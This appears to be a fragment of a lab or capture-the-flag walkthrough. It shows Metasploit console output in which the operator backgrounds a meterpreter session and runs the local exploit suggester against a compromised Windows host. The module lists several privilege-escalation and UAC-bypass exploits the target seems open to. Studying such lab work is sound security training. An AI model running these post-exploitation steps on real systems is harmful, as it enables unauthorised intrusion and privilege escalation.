 meterpreter >
Background session 2? [y/N]
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 14 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >